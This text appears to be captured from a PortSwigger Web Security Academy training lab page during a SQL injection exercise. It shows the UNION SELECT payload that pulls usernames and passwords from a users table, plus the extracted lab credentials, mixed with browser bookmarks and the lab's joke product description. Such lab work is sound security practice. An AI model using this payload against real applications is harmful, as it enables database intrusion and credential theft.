 https://0a9c00fe04ca3505c24dd0f300f70079.web-security-academy.net/filter?category=Pets' Union Select usernam
Bur
1
ABP
Introdução Google Unable to Detect a Gra... Introdução à Program... Marcelo Pedro dos Sa... Dropbox - Cálculo N1 ... Ambiente Virtual de A... SIG@UFRPE Bloggif : Redimension...
Pets' Union Select username, password From users --
Refine your search:
All Clothing, shoes and accessories Corporate gifts Pets Tech gifts Toys & Games
carlos
kxhxv4ifrdob6z4z3zb0
Giant Grasshopper
If you are one of those anti-social people who like to sit in a corner and try not to catch anyone's eye, you probably know it doesn't always work. There will
always be annoyingly cheery people who think you must be lonely and gatecrash your tranquility with mundane chit-chat. We breed our grasshoppers to an
enormously threatening size, and train them to bite using the keyword, 'bite'. This is particularly useful when other pet owners aren't put off by its peculiarities and
insist on chatting 'animal' with you. The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs and vermin and need little else to eat.
They are slightly jumpy about being taken out on a leash, but with practice, you will find a way to fall in step quite quickly. This particular breed has an
exceptionally long lifespan and can be passed down through the generations. The grasshopper hasn't been cat, dog or child tested so we highly recommend not
having any visit your home. Can be housed with other grasshoppers, an older quiet one could help to show it the ropes and understand the rules of the house.
administrator
57f1gxii1uex99kgr1r4